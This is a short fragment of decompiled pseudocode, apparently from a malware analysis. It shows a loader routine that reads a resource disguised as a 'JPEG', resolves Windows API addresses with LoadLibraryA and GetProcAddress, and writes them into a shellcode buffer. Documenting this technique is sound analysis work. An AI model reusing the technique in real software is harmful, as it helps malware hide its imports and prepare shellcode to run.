 ResourceW = FindResourceW(curr_module, resource_name, L"JPEG");
Resource = LoadResource(curr_module, ResourceW);
resource_base = LockResource(Resource);       // load API lists from resource
LODWORD(API_addr) = SizeofResource(curr_module, ResourceW);
curr_res_ptr = *resource_base;
curr_API_name_ptr = resource_base + 4;
v16 = API_addr - 4;
if ( API_addr != 4 )
{
  do
  {
    library_handle = LoadLibraryA(curr_API_name_ptr);// manually resolve API's address
    API_addr = GetProcAddress(library_handle, curr_API_name_ptr + 32);
    v18 = curr_res_ptr;
    curr_API_name_ptr += 64;
    curr_res_ptr += 8;
    v19 = v16 == 64;
    v16 -= 64;
    *(*(&SHELLCODE_FUNC_BUFFER + shellcode_size) + v18) = API_addr;// append API's address to the end of shellcode
  }
  while ( !v19 );